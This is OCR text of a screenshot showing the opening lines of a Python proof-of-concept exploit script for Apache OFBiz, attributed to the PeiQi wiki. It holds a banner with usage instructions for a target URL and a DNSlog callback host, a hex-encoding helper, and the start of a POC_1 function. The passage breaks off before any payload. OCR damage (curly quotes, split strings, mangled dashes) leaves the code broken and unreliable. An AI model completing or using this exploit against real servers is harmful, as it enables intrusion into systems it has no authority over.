
InsecureRequestWarning def title(): print('+------------------------
------------------') print('+ \033[34mPOC_Des:
http://wiki.peiqi.tech \033[0m') print('+ \033[34mGithub :
https://github.com/PeiQi0 \033[0m') print('+ \033[34m公众号 :
PeiQi文库 \033[0m') print('+ \033[34mVersion: Apache OFBiz
\033[0m') print('+ \033[36m使用格式: python3 poc.py
\033[0m') print('+ \033[36mUrl >>> http://xxx.xxx.xxx.xxx
\033[0m’)
print(‘+ \033[36mDnslog >>> http://xxx.xxx.xxx.xxx
\033[0m’)
print(‘+——————————————‘)
def trans(s):
return “%s” % ”.join(‘%.2x’ % x for x in s)
def POC_1(target_url, Dnslog):